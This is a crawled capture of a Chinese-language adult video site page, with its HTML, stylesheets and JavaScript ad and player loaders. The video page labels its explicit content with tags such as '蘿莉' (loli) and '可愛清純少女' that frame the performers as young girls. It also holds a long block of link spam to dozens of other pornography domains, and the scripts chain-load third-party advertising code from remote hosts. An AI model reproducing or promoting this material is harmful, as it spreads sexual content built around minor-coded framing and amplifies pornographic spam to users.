

--- FILE ---
content_type: text/html
request_url: http://www.02xn.com/videos/vzYqEivCiekD08g_317231.htm
body_size: 2600
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="utf-8">
<title>日本可愛蘿莉在奶牛場擠人奶 | 亞洲, 島國, 蘿莉, 男上位, 外面街道 | 02xn成人A片網</title>
<meta name="description" content="同大家分享推薦 亞洲, 島國, 蘿莉, 男上位, 外面街道 等標籤分類和免費A片成人癖好, 《日本可愛蘿莉在奶牛場擠人奶成人影片》 視頻線上直播免費看, 上傳於2018/4/12 10:40:19 " />
<link rel="search" type="application/opensearchdescription+xml" title="02xn" href="/rss.xml">
<link rel="canonical" href="http://www.02xn.com/videos/vzYqEivCiekD08g_317231.htm"/>
<link rel="icon" href="/css/02xn-favicon-48.png" type="image/x-icon">
<link rel="apple-touch-icon" sizes="16x16" href="/css/02xn-favicon-16.png">
<link rel="apple-touch-icon" sizes="32x32" href="/css/02xn-favicon-32.png">
<link rel="apple-touch-icon" sizes="48x48" href="/css/02xn-favicon-48.png">
<link rel="apple-touch-icon" sizes="64x64" href="/css/02xn-favicon-64.png">
<link rel="apple-touch-icon" sizes="120x120" href="/css/02xn-favicon-120.png">
<script src="/js/zd.js" rel="nofollow"></script>
<link rel="stylesheet" type="text/css" href="/css/main.css"/>
<link rel="stylesheet" type="text/css" href="/css/main-mobile.css" media="screen and (max-device-width: 1080px)"/>
</head>
</head>
<body>

<div class="logo"><a href="/" title="AV影片網"><img src="/css/logo.png" border="0" /></a></div>
<ul class="category">
<li><a href="http://zh.lx.301.7av.club:82/02xn/" target="_blank">更多精品視頻</a></li>
<li><a href="/n/">最新成人AV視頻</a></li>
<li><a href="/r/">最佳推薦成人片</a></li>
<li><a href="/tags/">詳細AV視頻分類</a></li>
</ul>
<div class="height5"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script>
</div>
<div class="height5"></div><div class="videoplay">
<div class="videoplaytext">日本可愛蘿莉在奶牛場擠人奶</div>
<div class="videoplayinfo">
<li>影片長度: 11:56 </li>
<li>觀看次數: 511224 </li>
</div>
<div align="center">
<script src="/vjs/7231.js"></script></br></br><a href="http://u-zh.8av.club/zh/v/7231/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a></div>
<div class="height3"></div>
<div class="video-pagination">
<ul><li><a href="/tags/Asian-Videos/" target="_blank">亞洲</a></li> <li><a href="/tags/Japanese-Videos/" target="_blank">島國</a></li> <li><a href="/tags/Lovely-Videos/" target="_blank">蘿莉</a></li> <li><a href="/tags/Missionary-Videos/" target="_blank">男上位</a></li> <li><a href="/tags/Outdoor-Videos/" target="_blank">外面街道</a></li>
</ul></div>
<div class="height3"></div></div>
<div class="height5"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script>
</div>
<div class="height5"></div>
<ul class="category">
<li><a href="/tags/Alone-Videos/">單人單體短片</a></li>
<li><a href="/tags/Breast-Videos/">超乳美乳影片</a></li>
<li><a href="/tags/Butt-Videos/">翹尻豐臀視頻</a></li>
<li><a href="/tags/Lovely-Videos/">可愛清純少女</a></li>
<li><a href="/tags/Matures-Videos/">人妻熟女A片</a></li>
<li><a href="/tags/Cosplay-Videos/">角色扮演女生</a></li>
<li><a href="/tags/Pornstars-Videos/">AV女優藝人</a></li>
<li><a href="/tags/Outdoor-Videos/">野外戶外露出</a></li>
<li><a href="/tags/Webcams-Videos/">泳裝比堅尼美女</a></li>
<li><a href="/tags/Cartoons-Videos/">無盡H動畫甲漫</a></li>
</ul>
<div class="height5"></div>
<div class="links"><p>
<a href="http://zhs.lxx91.com" target="_blank">免费av</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.69mav.com" target="_blank">六九av</a> | 
<a href="http://www.zxxx91.com" target="_blank">av大片</a> | 
<a href="http://www.papa25.com" target="_blank">日韓無碼</a> | 
<a href="http://www.xxmm15.com" target="_blank">av短片</a> | 
<a href="http://www.18xxmm.com" target="_blank">成人片在線</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新精品av</a>
</p>
<p>
<a href="http://www.py189.com" target="_blank">在線快憣</a> | 
<a href="http://www.99xxmm.com" target="_blank">亞洲av</a> | 
<a href="http://www.xxmm69.com" target="_blank">午夜不卡快憣</a> | 
<a href="http://www.133py.com" target="_blank">免費不卡av</a> | 
<a href="http://www.66papapa.com" target="_blank">無碼高清</a> | 
<a href="http://www.51mav.com" target="_blank">午夜快憣</a> | 
<a href="http://www.173mav.com" target="_blank">日韓視頻</a> | 
<a href="http://www.17jpav.com" target="_blank">av短片</a> | 
<a href="http://www.vj93.com" target="_blank">看最好av</a>
</p>
<p>
<a href="http://www.55papapa.com" target="_blank">在線播放av</a> | 
<a href="http://www.av1173.com" target="_blank">精品av網</a> | 
<a href="http://www.13papa.com" target="_blank">中文av在線</a> | 
<a href="http://www.9jaav.com" target="_blank">歐美av</a> | 
<a href="http://www.1733av.com" target="_blank">無碼中文</a> | 
<a href="http://www.xxmm91.com" target="_blank">快憣視頻</a> | 
<a href="http://www.2jpav.com" target="_blank">永久av</a> | 
<a href="http://www.173ag.com" target="_blank">無碼字幕視頻</a> | 
<a href="http://www.xxmm35.com" target="_blank">國產在線</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">線上不卡快憣</a> | 
<a href="http://www.69xxmm.com" target="_blank">成人大片</a> | 
<a href="http://www.cg173.com" target="_blank">午夜AAA片</a> | 
<a href="http://www.xmm91.com" target="_blank">歐美高清無碼</a> | 
<a href="http://www.jpav91.com" target="_blank">免費AV影院</a> |  
<a href="http://www.py273.com" target="_blank">線上中文不卡</a> | 
<a href="http://www.93jpav.com" target="_blank">國產av影院</a> | 
<a href="http://www.91mav.com" target="_blank">觀看不卡av</a> | 
<a href="http://www.jpav52.com" target="_blank">好看av</a>
</p>
</div>
<div class="height3"></div>
<div class="height5"></div>
<div class="footer">
 © 2019-2026 <a href="/">AV影片網</a> | 免費線上成人短片，免費AV片！天天更新的免費AV網喔...
<br><br>
 <a href="/info/Delete.htm" rel="nofollow" target="_blank">內容刪除</a> 
 - <a href="/info/url.htm" rel="nofollow" target="_blank">備用網址</a> 
 - <a href="/info/Contact.htm" rel="nofollow" target="_blank">廣告刊登</a> 
<div class="height5"></div>警告：本網衹限年滿１８歲或以上人仕觀看！未滿１８歲人仕請自行離開本站！
<br>
LEGAL DISCLAIMER: THIS WEBSITE CONTAINS MATERIAL WHICH MAY OFFEND AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT, SHOWN, PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.</div>
<div class="height3"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.02xn.com/css/main.css
body_size: 1643
content:
@import url(responsivepx.css);

body,td,th {font-family: sans-serif;}

html { height:100%}

body {
	background: #040404;
	font-family:'Boogaloo','Times New Roman',sans-serif;
	background:#101012 url('/css/bg7.jpg') no-repeat top center;
	background-size:cover;
	background-attachment: fixed;
	height:100%;
}


a {color: #CCCCCC;text-decoration: none;}
a:link {color: #CCCCCC;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #CCCCCC;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:50px 50px 50px 100px;font-size: 20px;color: #D2451A;}
H2{margin:50px 50px 50px 150px;font-size: 20px;color: #D2451A;}

.main {text-align: center;background: #F5F5F5; margin: auto; width:640px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 16px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}

.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 50px;text-align: center;}
.logo a {color: #079A6F;}
.logo img{width:300px; height:110px;}




ul.category {margin:30px;overflow:hidden;text-align: center;font-size:16px;font-weight: bold;}
ul.category li{background:#fff; padding:3px; display:inline-block;margin:10px 0px 0px 10px;}
ul.category li a{width:250px;height:40px; line-height: 40px;text-align: center; background:#D2451A;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#535353;border-color:#CCCCCC;}



.height3 {clear: both; height: 30px;}
.height5 {clear: both; height: 50px;}



.contentlist { margin: auto;}

.thumbs {float: left; text-align: center; overflow:hidden; }


.p {position:relative;}
.p img {border: #CCCCCC 2px solid; padding: 5px; border-radius: 5px; background:#F5F5F5;}
.p a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;background: #CCCCCC;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}






.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}







ul.navigator {margin: 20px;text-align: center;overflow: hidden; font-size: 16px;}
ul.navigator span {font-weight: bold;padding: 10px; margin-right: 2px; border: 1px solid #ccc; background: #242424; color: #FFFFFF; display: inline-block;border-radius: 2px;}
ul.navigator li {padding: 8px; margin-left: 1px; background:#D2451A; border: 1px solid #ccc; display: inline-block;border-radius: 2px;}
ul.navigator li a {display: inline-block;
	*display: inline;
	zoom: 1;}
ul.navigator li a:hover {background: #242424;border-color: #888;}




ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:1px 1px;font-size:14px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:4px 4px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.categories {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.categories ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.categories ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.categories ul li a {text-decoration: none;padding: 3px 8px; border: 2px solid #CCCCCC; background: #2E2E2E; display: inline-block;border-radius: 15px;color: #FFF;}
.categories ul li a:hover {border: 2px solid #C3C3C3; background: #D2451A;}
.categories ul li a:visited {border: 2px solid #FFFFFF; background: #D2451A;}
.categories ul li img {width:175px; height: 215px;}




.t {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 3px 3px 3px 8px;}
.t ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 14px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #D2451A;}


.videoplay {text-align: center; background: #252525; margin: auto; width:650px; border: solid #232323 10px; overflow: hidden; border-radius: 50px;}

.videoplaytext {width:620px;font-size: 16px; max-height: 22px; font-weight: bold; color: #CCCCCC; padding: 30px 10px;}

.videoplayinfo {font-size: 12px;text-decoration: none;padding: 3px 10px; background: #3E3E3E; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.videoplayinfo li {float: left;padding: 5px;list-style-type: none;}




.v-pagination {text-align: center;overflow: hidden;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px;}
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}

.v-text {font-size: 14px;font-weight: bold;color: #CCCCCC; height: 30px;}
.v {text-align: center; font-size: 14px;}

.links {text-align: center; font-size: 12px}
.links h3 {font-size: 14px}


.footer {text-align: center; font-size: 14px;color: #999999;}

.ad {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}



--- FILE ---
content_type: text/css
request_url: http://www.02xn.com/css/main-mobile.css
body_size: 1742
content:
body,td,th {font-family: sans-serif;}

html { height:100% }

body {
	background: #040404;
	font-family:'Boogaloo','Times New Roman',sans-serif;
	background:#101012 url('/css/bg7.jpg') no-repeat top center;
	background-size:cover;
	background-attachment: fixed;
	height:100%;
}




a {color: #CCCCCC;text-decoration: none;}
a:link {color: #CCCCCC;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #CCCCCC;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:50px 50px 50px 100px;font-size: 35px;color: #D2451A;}
H2{margin:50px 50px 50px 150px;font-size: 35px;color: #D2451A;}


.main {text-align: center;background: #F5F5F5; margin: auto; width:650px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 35px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}


.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 88px;text-align: center;}
.logo a {color: #079A6F;}
.logo img{width:500px; height:183px;}

.top {font-weight: bold; font-size: 58px;height: 100px;}


ul.category {margin:50px;overflow:hidden;text-align: center;font-size:38px;font-weight: bold;}
ul.category li{background:#fff; padding:10px; display:inline-block;margin:20px 0px 0px 20px;}
ul.category li a{width:600px;height:60px; line-height: 60px;text-align: center; background:#D2451A;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#535353;border-color:#CCCCCC;}



.height3 {clear: both; height: 60px;}
.height5 {clear: both; height: 100px;}



.contentlist { margin: auto; width: 90%;}

.thumbs {float: left; margin: 0px 15px 10px; width: 410px; height:430px; text-align: center; overflow:hidden; }

.thumbs na {text-align: left;font-size: 32px;line-height: 40px; max-height: 80px; display: block;text-decoration: none;overflow: hidden;margin-top: 10px;padding: 0 4px;}

.p {position:relative;width:400px;height:320px; }

.p img {border: #CCCCCC 5px solid; width:380px;height:290px; padding: 10px; border-radius: 20px; background:#F5F5F5;}
.p a:hover img{border: #CCCCCC 8px solid; FILTER: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 10px;text-align: center;font-weight: bold;padding: 3px 4px;background: #CCCCCC;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 20px;}




.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



ul.navigator {margin: 20px;text-align: center;overflow: hidden; font-size: 30px;}
ul.navigator span {font-weight: bold;padding: 10px; margin-right: 2px; border: 1px solid #ccc; color: #FFFFFF; background: #242424; display: inline-block;border-radius: 2px;}
ul.navigator li {padding: 8px; margin-left: 1px; background:#D2451A; border: 1px solid #ccc; display: inline-block;border-radius: 2px;}
ul.navigator li a {display: inline-block;
	*display: inline;
	zoom: 1;}
ul.navigator li a:hover {background: #242424;border-color: #888;}










ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:10px;font-size:30px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:10px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.categories {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.categories ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.categories ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.categories ul li a {text-decoration: none;padding: 5px 10px; background: #2E2E2E; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.categories ul li a:hover {border: 2px solid #C3C3C3; background: #D2451A;}
.categories ul li a:visited {border: 2px solid #FFFFFF; background: #D2451A;}
.categories ul li img {width:370px; height: 455px;}



.t {text-align: left;overflow: hidden;font-size: 25px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 10px;}
.t ul img {height:20px;}
.t ul li a {text-decoration: none;padding: 10px;border: 3px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 30px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #D2451A;}




.videoplay {text-align: center;background: #252525; margin: auto; width:800px; border: solid #232323 20px; overflow: hidden; border-radius: 50px;}

.videoplaytext {width:780px;font-size: 30px; max-height: 35px; font-weight: bold; color: #CCCCCC; padding: 30px 10px;}

.videoplayinfo {font-size: 20px; text-decoration: none;padding: 3px 20px; background: #3E3E3E; display: inline-block;border-radius: 10px;color: #FFF;margin: 20px;}
.videoplayinfo li {float: left;padding: 5px;list-style-type: none;}



.v-pagination {text-align: center;overflow: hidden;font-size: 30px;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px; }
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.v-text {font-size: 35px;font-weight: bold;color: #CCCCCC; height: 30px;}
.v {text-align: center; font-size: 20px;}


.links {display:none;}
.links h3 {display:none;}

.footer {text-align: center; font-size: 14px;color: #999999;}

.ad {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}



--- FILE ---
content_type: text/css
request_url: http://www.02xn.com/css/responsivepx.css
body_size: 369
content:
@media (max-width: 1600px) {

.contentlist { width: 98%;}

.thumbs {width: 235px; height:235px;margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:210px;height:150px; }
.p img {width:210px;height:150px;}
.p ti{top: 132px;padding: 3px 4px;}

}



@media (max-width: 1440px) {

.contentlist { width: 98%;}

.thumbs {width: 225px; height:235px;margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:200px;height:150px; }
.p img {width:200px;height:150px;}
.p ti{top: 132px;padding: 3px 4px;}

}


@media (max-width: 1366px) {

.contentlist { width: 98%;}

.thumbs {width: 205px; height:220px;margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:180px;height:135px; }
.p img {width:180px;height:135px;}
.p ti{top: 118px;padding: 3px 4px;}

}


@media (max-width: 1280px) {

.contentlist { width: 98%;}

.thumbs {width: 190px; height:210px; margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 13px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:170px;height:128px; }
.p img {width:170px;height:128px;}
.p ti{top: 108px;padding: 3px 4px;}

}


@media (max-width: 1152px) {

.contentlist { width: 98%;}

.thumbs {width: 170px; height:210px; margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 13px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:155px;height:116px; }
.p img {width:155px;height:116px;}
.p ti{top: 98px;padding: 3px 4px;}

}


@media (max-width: 1024px) {

.contentlist { width: 90%;}

}


--- FILE ---
content_type: application/javascript
request_url: http://zd-cn.gotojs.xyz/b.py/123-zd-en.js
body_size: 276
content:
document.write('<script src="//zd-cn.gotojs.xyz/dns-prefetch.js" rel="nofollow"></script>');


<!-------------->


document.write('<script src="//zd-en.gotojs.xyz/a.lx/zh-zd-top-bc-nocn.js" rel="nofollow"></script>');


document.writeln('<div style="height:50px;line-height:50px;"></div>');


document.write('<div style="text-align: center;padding: 10px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.writeln('</div>');








--- FILE ---
content_type: application/javascript
request_url: http://m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/7231.js
body_size: 1465
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #111837; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p></p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");

document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>隨機網址 p.33av.club</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/73/2018041210434261817.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201804/7231_CwTs5.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=7231\'></script>");


document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: http://www.02xn.com/js/zd.js
body_size: 316
content:

function zd_123(id){
switch(id){


<!-----------------------頂部橫幅----960x50------------------------->


case "banner-960-1":

document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd-en.js" rel="nofollow"></script>');

break;


<!-----------------------中部橫幅----960x50------------------------->


case "banner-960-2":


document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd-center-en.js" rel="nofollow"></script>');

break;



<!-----------------------底部橫幅----960x50------------------------->


case "banner-960-3":







break;





<!-----------------------播放器暫停顯示------------------------->
case "video-zd-on-pause":



break;


}
}